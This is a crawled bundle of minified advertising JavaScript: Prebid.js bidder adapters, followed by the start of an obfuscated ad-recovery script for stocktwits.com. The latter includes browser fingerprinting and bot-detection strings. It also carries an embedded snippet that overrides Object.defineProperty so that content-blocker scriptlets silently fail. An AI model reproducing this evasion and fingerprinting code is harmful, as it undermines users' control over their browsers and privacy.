data-rp-impression-id='${r.impression_id}'>\n<script type='text/javascript'>${c}<\/script>\n</div>\n</body>\n</html>`),[e.width,e.height]=y[r.size_id].split("x").map((e=>Number(e)))),e.rubiconTargeting=(Array.isArray(r.targeting)?r.targeting:[]).reduce(((e,t)=>(e[t.key]=t.values[0],e)),{rpfl_elemid:a.adUnitCode}),t.push(e)}else(0,p.logError)(`Rubicon: bidRequest undefined at index position:${n}`,s,e);var c;return t}),[]).sort(((e,t)=>(t.cpm||0)-(e.cpm||0))),c=e.component_auction_config?.map((e=>({config:e,bidId:e.bidId})));return c?{bids:a,paapi:c}:a},getUserSyncs:function(e,t,r,i,n){if(!w&&e.iframeEnabled){let e=(0,b.d)(r,i,n);return e=Object.keys(e).length?`?${(0,p.formatQS)(e)}`:"",w=!0,{type:"iframe",url:`https://${x.syncHost||"eus"}.rubiconproject.com/usync.html`+e}}}};function v(e,t){let r;return r=e.params.referrer?e.params.referrer:t.refererInfo.page,e.params.secure?r.replace(/^http:/i,"https:"):r}function A(e){const t=document.getElementById(e.adUnitCode);!function(e){const t=e.querySelector("div[id^='google_ads']");t&&t.style.setProperty("display","none")}(t),function(e){const t=e.querySelector("script[id^='sas_script']"),r=t&&t.nextSibling;r&&"iframe"===r.localName&&r.style.setProperty("display","none")}(t);const r={...{align:"center",position:"append",closeButton:!1,label:void 0,collapse:!0},...e.renderer.getConfig()};e.renderer.push((()=>{window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:`#${e.adUnitCode}`,align:r.align,position:r.position},closeButton:r.closeButton,label:r.label,collapse:r.collapse})}))}function j(e,t){let r=e.params;if(t===d.G_){let t=[];return r.video&&r.video.playerWidth&&r.video.playerHeight?t=[r.video.playerWidth,r.video.playerHeight]:Array.isArray((0,l.A)(e,"mediaTypes.video.playerSize"))&&1===e.mediaTypes.video.playerSize.length?t=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(t=e.sizes[0]),t}let i=[];return Array.isArray(r.sizes)?i=r.sizes:void 0!==(0,l.A)(e,"mediaTypes.banner.sizes")?i=k(e.mediaTypes.banner.sizes):Array.isArray(e.sizes)&&e.sizes.length>0?i=k(e.sizes):(0,p.logWarn)("Rubicon: no sizes are setup or found"),function(e){const t=[15,2,9];return e.sort(((e,r)=>{const i=t.indexOf(e),n=t.indexOf(r);return i>-1||n>-1?-1===i?1:-1===n?-1:i-n:e-r}))}(i)}function $(e,t,r){return i=>{const n=Number(i.ext?.segtax);r.includes(n)&&(e[`tg_${t}.tax${n}`]=i.segment?.map((e=>e.id)).join(","))}}function k(e){return(0,p.parseSizesInput)(e).reduce(((e,t)=>{let r=parseInt(y[t],10);return r&&e.push(r),e}),[])}function S(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=[];if(function(e){let t=void 0!==(0,l.A)(e,`mediaTypes.${d.G_}`),r=void 0!==(0,l.A)(e,`mediaTypes.${d.D4}`),i=void 0!==(0,l.A)(e,"params.bidonmultiformat"),n="object"!=typeof(0,l.A)(e,"params.video");return!(!t||!i)||(r&&n&&(t=!1),t&&n&&(0,u.J)(e,"params.video",{}),t)}(e)){if(-1===["outstream","instream"].indexOf((0,l.A)(e,`mediaTypes.${d.G_}.context`)))return t&&(0,p.logError)("Rubicon: mediaTypes.video.context must be outstream or instream"),r;if(j(e,d.G_).length<2)return t&&(0,p.logError)("Rubicon: could not determine the playerSize of the video"),r;t&&(0,p.logMessage)("Rubicon: making video request for adUnit",e.adUnitCode),r.push(d.G_)}if(void 0!==(0,l.A)(e,`mediaTypes.${d.s6}`)&&r.push(d.s6),void 0!==(0,l.A)(e,`mediaTypes.${d.D4}`)){if(0===j(e,d.D4).length)return t&&(0,p.logError)("Rubicon: could not determine the sizes for banner request"),r;t&&(0,p.logMessage)("Rubicon: making banner request for adUnit",e.adUnitCode),r.push(d.D4)}return r}const R=()=>f={};function C(e){let t=!1;const r=["asi","sid","hp"];return e.nodes?(t=e.nodes.reduce(((e,t)=>e?r.every((e=>t.hasOwnProperty(e))):e),!0),t||(0,p.logError)("Rubicon: required schain params missing"),t):t}function I(e,t){return"rp_schain"===e?`rp_schain=${t}`:`${e}=${encodeURIComponent(t)}`}var w=!1;(0,s.a$)(_),(0,i.E)("rubiconBidAdapter")}},e=>{e.O(0,[60802,58498,97247,47618,46550,51085],(()=>{return t=99293,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[97976],{15366:(e,r,t)=>{var i=t(7873),s=t(63172),a=t(91069),n=t(70433),o=t(57377),p=t(71371),d=t(12938),u=t(89766),c=t(75561);const m="conversant",l=(0,d.vM)({gvlid:24,bidderCode:m});function f(e,r){const t=function(e){let r=null;e.userId&&e.userId.pubcid?r=e.userId.pubcid:e.crumbs&&e.crumbs.pubcid&&(r=e.crumbs.pubcid);if(!r){r=function(e){let r;try{if(r=l.getCookie(e),!r){const t=l.getDataFromLocalStorage(`${e}_exp`);(""===t||t&&new Date(t).getTime()-Date.now()>0)&&(r=l.getDataFromLocalStorage(e),r=r?decodeURIComponent(r):r)}(0,a.isStr)(r)&&"{"===r.charAt(0)&&(r=JSON.parse(r))}catch(e){(0,a.logError)(e)}return r}((0,a.getBidIdParameter)("pubcid_name",e.params)||"_pubcid")}return r}(e);t&&(0,s.J)(r,"user.ext.fpc",t)}const b=(0,u.A)({context:{netRevenue:!0,ttl:300},request:function(e,r,t,i){const s=e(r,t,i);if(s.at=1,s.cur=["USD"],i.bidRequests){const e=i.bidRequests[0];!function(e,r){e.params.site_id&&(r.site&&(r.site.id=e.params.site_id),r.app&&(r.app.id=e.params.site_id))}(e,s),f(e,s)}return s},imp(e,r,t){const i=e(r,t),s={secure:1,bidfloor:v(r)||0,displaymanager:"Prebid.js",displaymanagerver:"9.26.0"};return y(r.params.tag_id,s,"tagid"),(0,a.mergeDeep)(i,s,i),i},bidResponse:function(e,r,t){if(!r.price)return;if(!t.mediaType&&t.bidRequest.mediaTypes){const[e]=Object.keys(t.bidRequest.mediaTypes);Object.values(c.X).includes(e)&&(t.mediaType=e)}return e(r,t)},response:(e,r,t,i)=>e(r,t,i),overrides:{imp:{banner(e,r,t,i){t.mediaTypes&&!t.mediaTypes.banner||(t.params.position&&(0,a.mergeDeep)(t,{mediaTypes:{banner:{pos:t.params.position}}}),e(r,t,i))},video(e,r,t,i){if(t.mediaTypes&&!t.mediaTypes.video)return;const s={};y(t.params?.position,s,"pos"),y(t.params?.mimes,s,"mimes"),y(t.params?.maxduration,s,"maxduration"),y(t.params?.protocols,s,"protocols"),y(t.params?.api,s,"api"),r.video=(0,a.mergeDeep)(s,r.video),e(r,t,i)}}}}),g={code:m,gvlid:24,aliases:["cnvr","epsilon"],supportedMediaTypes:[p.D4,p.G_],isBidRequestValid:function(e){if(!e||!e.params)return(0,a.logWarn)(m+": Missing bid parameters"),!1;if(!(0,a.isStr)(e.params.site_id))return(0,a.logWarn)(m+": site_id must be specified as a string"),!1;if(function(e){return"video"===e.mediaType||!!(0,n.A)(e,"mediaTypes.video")}(e)){const r=e.params.mimes||(0,n.A)(e,"mediaTypes.video.mimes");if(r){if(!(0,a.isArray)(r)||!r.every((e=>(0,a.isStr)(e))))return(0,a.logWarn)(m+": mimes must be an array of strings"),!1}else(0,a.logWarn)(m+": mimes should be specified for videos")}return!0},buildRequests:function(e,r){const t=b.toORTB({bidderRequest:r,bidRequests:e});return{method:"POST",url:T(e[0]),data:t}},interpretResponse:function(e,r){return b.fromORTB({request:r.data,response:e.body})},getUserSyncs:function(e,r,t,i){let s={};const n=[];if(t&&(s.gdpr=t.gdprApplies?1:0,s.gdpr_consent=encodeURIComponent(t.consentString||"")),i&&(s.us_privacy=encodeURIComponent(i)),r&&r.ext){const t=[{urls:r.ext.fsyncs,type:"iframe"},{urls:r.ext.psyncs,type:"image"}].filter((r=>r.urls&&("iframe"===r.type&&e.iframeEnabled||"image"===r.type&&e.pixelEnabled))).map((e=>e.urls.map((r=>{let t=(0,a.parseUrl)(r);return(0,a.mergeDeep)(t.search,s),0===Object.keys(t.search).length&&delete t.search,{type:e.type,url:(0,a.buildUrl)(t)}})).reduce(((e,r)=>e.concat(r)),[]))).reduce(((e,r)=>e.concat(r)),[]);n.push(...t)}return n}};function y(e,r,t){e&&(r[t]=e)}function v(e){let r=(0,a.getBidIdParameter)("bidfloor",e.params);if(!r&&(0,a.isFn)(e.getFloor)){const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});(0,a.isPlainObject)(t)&&!isNaN(t.floor)&&"USD"===t.currency&&(r=t.floor)}return r}function T(e){let r="https://web.hb.ad.cpe.dotomi.com/cvx/client/hb/ortb/25";return e.params.white_label_url&&(r=e.params.white_label_url),r}(0,o.a$)(g),(0,i.E)("conversantBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=15366,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[52787],{73853:(e,n,r)=>{var a=r(7873),s=r(91069),t=r(70433),i=r(57377),o=r(71371),u=r(37668);const d=[o.D4,o.G_],m="6.0.0",p={PRODUCTION:"hb-mm-multi",TEST:"hb-multi-mm-test"},l={code:"minutemedia",gvlid:918,version:m,supportedMediaTypes:d,isBidRequestValid:function(e){return e.params?!!e.params.org||((0,s.logWarn)("org is a mandatory param for MinuteMedia adapter"),!1):((0,s.logWarn)("no params have been set to MinuteMedia adapter"),!1)},buildRequests:function(e,n){const r={},a=e[0],s=a.params.testMode;return r.params=(0,u.q0)(a,n,m),r.bids=(0,u.c5)(e,n),{method:"POST",url:(0,u.yP)(s,"https://hb.minutemedia-prebid.com/",p),data:r}},interpretResponse:function(e){let{body:n}=e;const r=[];return n.bids&&n.bids.forEach((e=>{const n=(0,u.VU)(e,"USD",360,o.G_,o.D4);r.push(n)})),r},getUserSyncs:function(e,n){const r=[];for(const a of n)if(e.iframeEnabled&&(0,t.A)(a,"body.params.userSyncURL")&&r.push({type:"iframe",url:(0,t.A)(a,"body.params.userSyncURL")}),e.pixelEnabled&&(0,s.isArray)((0,t.A)(a,"body.params.userSyncPixels"))){const e=a.body.params.userSyncPixels.map((e=>({type:"image",url:e})));r.push(...e)}return r},onBidWon:function(e){null!=e&&((0,s.logInfo)("onBidWon:",e),e.hasOwnProperty("nurl")&&e.nurl.length>0&&(0,s.triggerPixel)(e.nurl))}};(0,i.a$)(l),(0,a.E)("minutemediaBidAdapter")}},e=>{e.O(0,[12183,60802,51085],(()=>{return n=73853,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[53206],{26848:(e,r,s)=>{var n=s(7873),a=s(91069),t=s(70433),o=s(57377),i=s(71371),u=s(37668);const d=[i.D4,i.G_],l={PRODUCTION:"hb-multi",TEST:"hb-multi-test"},p={code:"rise",aliases:[{code:"risexchange",gvlid:1043},{code:"openwebxchange",gvlid:280}],gvlid:1043,version:"6.0.0",supportedMediaTypes:d,isBidRequestValid:function(e){return e.params?!!e.params.org||((0,a.logWarn)("org is a mandatory param for Rise adapter"),!1):((0,a.logWarn)("no params have been set to Rise adapter"),!1)},buildRequests:function(e,r){const s={},n=e[0],a=n.params.testMode,t=n.params.rtbDomain||"https://hb.yellowblue.io/";return s.params=(0,u.q0)(n,r),s.bids=(0,u.c5)(e,r),{method:"POST",url:(0,u.yP)(a,t,l),data:s}},interpretResponse:function(e){let{body:r}=e;const s=[];return r.bids&&r.bids.forEach((e=>{const r=(0,u.VU)(e,"USD",360,i.G_,i.D4);s.push(r)})),s},getUserSyncs:function(e,r){const s=[];for(const n of r)if(e.iframeEnabled&&(0,t.A)(n,"body.params.userSyncURL")&&s.push({type:"iframe",url:(0,t.A)(n,"body.params.userSyncURL")}),e.pixelEnabled&&(0,a.isArray)((0,t.A)(n,"body.params.userSyncPixels"))){const e=n.body.params.userSyncPixels.map((e=>({type:"image",url:e})));s.push(...e)}return s},onBidWon:function(e){null!=e&&((0,a.logInfo)("onBidWon:",e),e.hasOwnProperty("nurl")&&e.nurl.length>0&&(0,a.triggerPixel)(e.nurl))}};(0,o.a$)(p),(0,n.E)("riseBidAdapter")}},e=>{e.O(0,[12183,60802,51085],(()=>{return r=26848,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[63879],{57257:(e,t,a)=>{var r=a(7873),n=a(43272),s=a(57377),o=a(63172),p=a(70433),i=a(91069),d=a(71371),m=a(89766);const u="https://rtb.openx.net/openrtbb/prebidjs",l={code:"openx",gvlid:69,supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:function(e){const t=e.params.delDomain||e.params.platform;if(p.A(e,"mediaTypes.banner")&&t)return!!e.params.unit||p.A(e,"mediaTypes.banner.sizes.length")>0;return!(!e.params.unit||!t)},buildRequests:function(e,t){let a=e.filter((e=>f(e))),r=e.filter((e=>function(e){return p.A(e,"mediaTypes.banner")||!f(e)}(e))),n=r.length?[b(r,t,d.D4)]:[];return a.forEach((e=>{n.push(b([e],t,d.G_))})),n},interpretResponse:function(e,t){e.body||(e.body={nbr:0});return c.fromORTB({request:t.data,response:e.body})},getUserSyncs:function(e,t,a,r){if(e.iframeEnabled||e.pixelEnabled){let n=e.iframeEnabled?"iframe":"image",s=[],o="https://u.openx.net/w/1.0/pd";if(a&&(s.push("gdpr="+(a.gdprApplies?1:0)),s.push("gdpr_consent="+encodeURIComponent(a.consentString||""))),r&&s.push("us_privacy="+encodeURIComponent(r)),t.length>0&&t[0].body&&t[0].body.ext){const e=t[0].body.ext;e.delDomain?o=`https://${e.delDomain}/w/1.0/pd`:e.platform&&s.push("ph="+e.platform)}else s.push("ph=2d1251ae-7f3a-47cf-bd2a-2f288854a0ba");return[{type:n,url:`${o}${s.length>0?"?"+s.join("&"):""}`}]}}};(0,s.a$)(l);const c=(0,m.A)({context:{netRevenue:!0,ttl:300},imp(e,t,a){const r=e(t,a);return(0,i.mergeDeep)(r,{tagid:t.params.unit,ext:{divid:t.adUnitCode}}),t.params.customParams&&o.J(r,"ext.customParams",t.params.customParams),t.params.customFloor&&!r.bidfloor&&(r.bidfloor=t.params.customFloor),r},request(e,t,a,r){const n=e(t,a,r);(0,i.mergeDeep)(n,{at:1,ext:{bc:"hb_pb_ortb_2.0",pv:"9.26.0"}});const s=r.bidRequests[0];return s.params.coppa&&o.J(n,"regs.coppa",1),s.params.doNotTrack&&o.J(n,"device.dnt",1),s.params.platform&&o.J(n,"ext.platform",s.params.platform),s.params.delDomain&&o.J(n,"ext.delDomain",s.params.delDomain),s.params.response_template_name&&o.J(n,"ext.response_template_name",s.params.response_template_name),s.params.test&&(n.test=1),n},bidResponse(e,t,a){const r=e(t,a);return t.ext&&(r.meta.networkId=t.ext.dsp_id,r.meta.advertiserId=t.ext.buyer_id,r.meta.brandId=t.ext.brand_id),r},response(e,t,a,r){const{ortbRequest:n}=r;n.ext&&(n.ext.delDomain&&o.J(a,"ext.delDomain",n.ext.delDomain),n.ext.platform&&o.J(a,"ext.platform",n.ext.platform));const s=e(t,a,r);let d=p.A(a,"ext.fledge_auction_configs");return d?(d=Object.entries(d).map((e=>{let[t,a]=e;return{bidId:t,config:(0,i.mergeDeep)(Object.assign({},a),{auctionSignals:{ortb2Imp:r.impContext[t]?.imp}})}})),{bids:s.bids,paapi:d}):s},overrides:{imp:{bidfloor(e,t,a,r){const n={};e(n,a,{...r,currency:"USD"}),"USD"===n.bidfloorcur&&Object.assign(t,n)},video(e,t,a,r){{let n=a.mediaTypes[d.G_];n&&(n=Object.assign({},n,a.params.video),a={...a,mediaTypes:{[d.G_]:n}}),e(t,a,r)}}}}});function b(e,t,a){return{method:"POST",url:n.$W.getConfig("openxOrtbUrl")||u,data:c.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:a}})}}function f(e){return p.A(e,"mediaTypes.video")}(0,r.E)("openxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=57257,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[68723],{32605:(e,r,t)=>{var i=t(7873),s=t(91069),n=t(70433),a=t(63172),o=t(57377),d=t(71371);const p={...t(90011).Z,placement:e=>(0,s.isInteger)(e)&&e>=1&&e<=5,plcmt:e=>(0,s.isInteger)(e)&&e>=1&&e<=4,delivery:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=3)),pos:e=>(0,s.isInteger)(e)&&e>=1&&e<=7},c={context:e=>e!==d.LM,mimes:p.mimes,maxduration:p.maxduration,protocols:p.protocols},l={code:"sovrn",supportedMediaTypes:[d.D4,d.G_],gvlid:13,isBidRequestValid:function(e){const r=e?.mediaTypes?.video;return!(!e.params.tagid||isNaN(parseFloat(e.params.tagid))||!isFinite(e.params.tagid)||r&&!Object.keys(c).every((e=>c[e](r[e]))))},buildRequests:function(e,r){try{let t,i,o,d,c=[];(0,s._each)(e,(function(e){!o&&e.userIdAsEids&&(o=e.userIdAsEids,o.forEach((function(e){e.uids&&e.uids[0]&&"criteo.com"===e.source&&(d=e.uids[0].id)}))),e.schain&&(i=i||e.schain),t=t||(0,s.getBidIdParameter)("iv",e.params);const a={adunitcode:e.adUnitCode,id:e.bidId,tagid:String((0,s.getBidIdParameter)("tagid",e.params)),bidfloor:u(e)};if((0,n.A)(e,"mediaTypes.banner")){let r=(0,n.A)(e,"mediaTypes.banner.sizes")||e.sizes;r=(0,s.isArray)(r)&&(0,s.isArray)(r[0])?r:[r],r=r.filter((e=>(0,s.isArray)(e)));const t=r.map((e=>({w:parseInt(e[0],10),h:parseInt(e[1],10)})));a.banner={format:t,w:1,h:1}}(0,n.A)(e,"mediaTypes.video")&&(a.video=function(e){const r={},t=(0,n.A)(e,"sizes"),i=(0,n.A)(e,"mediaTypes.video",{}),a=(0,n.A)(e,"params.video",{}),o={};if(t){const e=Array.isArray(t[0])?t[0]:t;o.w=e[0],o.h=e[1]}else if(Array.isArray(i.playerSize)){const e=Array.isArray(i.playerSize[0])?i.playerSize[0]:i.playerSize;o.w=e[0],o.h=e[1]}const d={...o,...i,...a};return Object.keys(p).forEach((e=>{d.hasOwnProperty(e)&&(p[e](d[e])?r[e]=d[e]:(0,s.logWarn)(`The OpenRTB video param ${e} has been skipped due to misformating. Please refer to OpenRTB 2.5 spec.`))})),r}(e)),a.ext=(0,s.getBidIdParameter)("ext",e.ortb2Imp)||void 0;const l=(0,s.getBidIdParameter)("segments",e.params);l&&(a.ext=a.ext||{},a.ext.deals=l.split(",").map((e=>e.trim())));const m=e?.ortb2Imp?.ext?.ae;r.paapi?.enabled&&(0,s.isInteger)(m)?(a.ext=a.ext||{},a.ext.ae=m):a.ext?.ae&&delete a.ext.ae,c.push(a)}));const l=r.ortb2||{},m=l.site||{};m.page=r.refererInfo.page,m.domain=r.refererInfo.domain;const g=(0,n.A)(r,"timeout"),y={id:(0,s.getUniqueIdentifierStr)(),imp:c,site:m,user:l.user||{},tmax:g};i&&(y.source={ext:{schain:i}});const b=(0,n.A)(r,"ortb2.source.tid");b&&(0,a.J)(y,"source.tid",b);(0,n.A)(r,"ortb2.regs.coppa")&&(0,a.J)(y,"regs.coppa",1),r.gdprConsent&&((0,a.J)(y,"regs.ext.gdpr",+r.gdprConsent.gdprApplies),(0,a.J)(y,"user.ext.consent",r.gdprConsent.consentString)),r.uspConsent&&(0,a.J)(y,"regs.ext.us_privacy",r.uspConsent),r.gppConsent&&((0,a.J)(y,"regs.gpp",r.gppConsent.gppString),(0,a.J)(y,"regs.gpp_sid",r.gppConsent.applicableSections)),r?.ortb2?.device&&(y.device=y.device||{},(0,s.mergeDeep)(y.device,r.ortb2.device)),o&&((0,a.J)(y,"user.ext.eids",o),d&&(0,a.J)(y,"user.ext.prebid_criteoid",d));let f="https://ap.lijit.com/rtb/bid?src=prebid_prebid_9.26.0";return t&&(f+=`&iv=${t}`),{method:"POST",url:f,data:JSON.stringify(y),options:{contentType:"text/plain"}}}catch(e){(0,s.logError)("Could not build bidrequest, error deatils:",e)}},interpretResponse:function(e){let{body:{id:r,seatbid:t,ext:i}}=e;if(!r||!t||!Array.isArray(t))return[];try{let e=t.filter((e=>e)).map((e=>e.bid.map((e=>{const r={requestId:e.impid,cpm:parseFloat(e.price),width:parseInt(e.w),height:parseInt(e.h),creativeId:e.crid||e.id,dealId:e.dealid||null,currency:"USD",netRevenue:!0,mediaType:e.nurl?d.D4:d.G_,ttl:e.ext?.ttl||90,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]}};return e.nurl?r.ad=decodeURIComponent(`${e.adm}<img src="${e.nurl}">`):r.vastXml=decodeURIComponent(e.adm),r})))).flat(),r=null;if((0,s.isArray)(i?.igbid)){const e=i.seller,t=i.decisionLogicUrl,n=i.sellerTimeout;i.igbid.filter((e=>{return r=e,!(0,s.isEmptyStr)(r.impid)&&(0,s.isArray)(r.igbuyer)&&r.igbuyer.length;var r})).forEach((i=>{const a={};i.igbuyer.filter((e=>{return r=e,!(0,s.isEmptyStr)(r.igdomain);var r})).forEach((e=>{a[e.igdomain]=e.buyerdata}));const o=[...Object.keys(a)];o.length&&(r=r||{},r[i.impid]={seller:e,decisionLogicUrl:t,sellerTimeout:n,interestGroupBuyers:o,perBuyerSignals:a})}))}return r?(r=Object.entries(r).map((e=>{let[r,t]=e;return{bidId:r,config:Object.assign({auctionSignals:{}},t)}})),{bids:e,paapi:r}):e}catch(e){return(0,s.logError)("Could not interpret bidresponse, error details:",e),e}},getUserSyncs:function(e,r,t,i,s){try{const a=[];if(r&&0!==r.length){if(e.iframeEnabled){const e=r.filter((e=>(0,n.A)(e,"body.ext.iid"))).map((e=>e.body.ext.iid)),o=[];t&&t.gdprApplies&&"string"==typeof t.consentString&&o.push(["gdpr_consent",t.consentString]),i&&o.push(["us_privacy",i]),s&&(o.push(["gpp",s.gppString]),o.push(["gpp_sid",s.applicableSections])),e[0]&&(o.push(["informer",e[0]]),a.push({type:"iframe",url:"https://ce.lijit.com/beacon?"+o.map((e=>e.join("="))).join("&")}))}e.pixelEnabled&&r.filter((e=>(0,n.A)(e,"body.ext.sync.pixels"))).reduce(((e,r)=>e.concat(r.body.ext.sync.pixels)),[]).map((e=>e.url)).forEach((e=>a.push({type:"image",url:e})))}return a}catch(e){return[]}}};function u(e){const r=e.getFloor&&"function"==typeof e.getFloor?e.getFloor({currency:"USD",mediaType:e.mediaTypes&&e.mediaTypes.banner?"banner":"video",size:"*"}):{},t=parseFloat(r?.floor);if(!isNaN(t))return t;const i=parseFloat((0,s.getBidIdParameter)("bidfloor",e.params));return isNaN(i)?void 0:i}(0,o.a$)(l),(0,i.E)("sovrnBidAdapter")}},e=>{e.O(0,[99498,60802,51085],(()=>{return r=32605,e(e.s=r);var r}));e.O()}]);

})(),instBid.processQueue();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/stocktwits.com.js?hash=-1030037826
body_size: 172027
content:
// 
!function(){function a2i(t,e){const n=a2l();return(a2i=function(t,e){return n[t-=252]})(t,e)}function a2l(){const t=["findIndex","andbeyond.media","adnxs.net","positions","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","_as_injected_functions","silent","cachedResultIsInAdIframe","naver","getClickUrl","__tcfapi not found within timeout","<box>|margin-box","adnxs-simple.com","process","<integer>|<length>","<'height'>","botd timeout","as_handler_set","Expected ","Ratio","image( <image-tags>? [<image-src>? , <color>?]! )","[<image>|<string>] [<resolution>||type( <string> )]","cmVzZXJ2ZWQx","compareByGeneratedPositionsDeflatedNoLine","SelectorList","https://onetag-sys.com/prebid-request","safe","pbjsList","option sameSite is invalid","smilewanted.com","reverse","encodeURIComponent","text-ads","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","for","data-src","flags","Terminate - empty profile","ContentWindow not found","prev_iu_szs","generic( kai )|generic( fangsong )|generic( nastaliq )","startColumn","orbidder.otto.de","clearInterval","padding-box|content-box","parseCustomProperty","/media/vpaid-display/iframe.html","priority","normal|break-word|anywhere","brainlyads.com","Equal sign is expected","electron","/npm-monitoring","hostname","   ","publisher1st.com","imprnt-cnt","optimise.net","https://qa.ad-shield.io","<'row-gap'> <'column-gap'>?","aXJycg==","el.quizlet.com","fill","comma","opacity","event_sample_ratio","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","test/view/passed","[data-ad-slot]","Hex or identifier is expected","Window_frames","<'min-block-size'>","liadm.com","boolean-expr","errorTrace","leave","frameElement","border-box|padding-box|content-box","str","setHTMLUnsafe","Range","navigator.plugins is undefined","thebrighttag.com","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Number sign is expected","iframe message timeout","[contextual|no-contextual]","as-extra","https://pagead2.googlesyndication.com/gampad/ads","gpt-andbeyond","160XzNRpv","<head","gpt_loaded_time",'meta[name="as-tester-handler-added"]',"https://consent.programme.tv","MediaQuery","<length>{1,2}","upload","idx","getSizes","?version=","worldhistory.org","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","fonts.googleapis.com","-ad","tokenBefore","navigator.permissions is undefined","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","em1wYw==","randomUUID","biggeekdad.com","Terminate - bot detected","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","property","isVisibleContent","\n  --------","compareByGeneratedPositionsInflated","<symbol>+","<display-outside>?&&[flow|flow-root]?&&list-item","webkitSpeechGrammar","cmVzZXJ2ZWQySW5wdXQ=","as_apply","recognizer","span","HTMLAnchorElement_hostname","components","['~'|'|'|'^'|'$'|'*']? '='","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","decode","svi","undertone.com",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"lookupNonWSType","Window_requestIdleCallback","HTMLMediaElement","Window_fetch","saturate( <number-percentage> )",".constructor","__gpp not found within timeout","ayads.co","pipeThrough","responseXML","evaluate","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","isEncodedId","__prehooked","navigator.productSub is undefined","enliple","http",", height: ","perspective( [<length [0,∞]>|none] )","mimeTypes","intentiq.com","adma","pathname","direction","closest","<number-percentage>{1,4} fill?","trvdp.com","gemius.pl","options","webGL","as_","decodeURI","auto|balance|stable|pretty","unhandled exception","Document_querySelector","4UspUNB","compareByGeneratedPositionsDeflated","<'inset-inline-end'>","Dimension","getLocationFromList","notificationPermissions","%%%INV_CODE%%%","getVersion","substringToPos","getOutOfPage","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","https://consent.edinburghnews.scotsman.com","CAN_content",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"__phantomas","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","findAll","MediaSettingsRange","cust_params","--\x3e","getComponents","toUTCString","auto||<ratio>","MatchOnceBuffer","auto|none|text|all","svw","document.documentElement is undefined","plugins"," node type","toJSON","auto|balance","sdk_version","lexer","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|